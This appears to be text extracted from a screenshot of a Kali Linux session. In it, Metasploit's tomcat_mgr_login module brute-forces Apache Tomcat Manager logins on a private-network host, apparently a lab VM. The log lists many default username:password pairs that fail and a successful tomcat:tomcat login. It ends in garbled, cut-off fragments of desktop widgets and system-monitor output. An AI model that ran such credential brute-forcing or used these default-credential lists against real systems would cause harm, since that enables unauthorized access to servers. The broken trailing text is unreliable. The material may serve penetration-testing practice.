 systemctl start postgresql; msfdb start; msfconsole ''
msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.237.137
RHOSTS => 192.168.237.137
msf auxiliary(tomcat_mgr_login) > run
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: admin:manager (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: admin:role1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: admin:tomcat (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: admin:s3cret (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: manager:admin (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: manager:manager (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: manager:role1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: manager:root (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: manager:tomcat (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: manager:s3cret (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: role1:admin (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: role1:manager (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: role1:role1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: role1:root (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: role1:tomcat (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: role1:s3cret (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:manager (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:role1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:tomcat (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:s3cret (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:admin (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:manager (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:role1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:root (Incorrect: )
[+] 192.168.237.137:8080 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: both:admin (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: both:manager (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: both:role1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: both:root (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: both:tomcat (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: both:s3cret (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: j2deployer:j2deployer (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: cxsdk:kdsxc (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: root:owaspbwa (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: ADMIN:ADMIN (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: xampp:xampp (Incorrect: )
[-] 192.168.237.137:8080 TOMCAT_MGR - LOGIN FAILED: QCC:QLogic66 (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
Burp_
pycha
D-T
phpsh
r57
LINUX™
TEM
: kali Uptime: 0h 19m 44s
2301 Load: 0.02, 0.10, 0.12
ks: 1 /139 CPU0: 6% CPU1: 6%
CESSES
E PID CPU MEM
ky 1503 1.01 0.36
3354 0.51 15.52
oolsd 1345 0.51 1.64
g 849 0.51 3.08
tgres 3679 0.00 0.83
ORY & SWAP
34%
p 0%
ESYSTEM
: 38% free 10.9GiB/ 28.2GiB
eth0 (192.168.237.128)
n: 22B KB/s Up: 0B KB/s
nloaded: 5.59MiB Uploaded: 4.04MiB
Fi (No Address)
n: 0B KB/s Up: 0B KB/s
nloaded: 0B Uploaded: 0B
NECTIONS
ound: 3 Outbound: 3 Total: 6
ound Local Service/Port
calhost postgresql
calhost postgresql
calhost postgresql
bound Remote Service/Port
calhost postgresql
calhost postgresql
calhost postgresql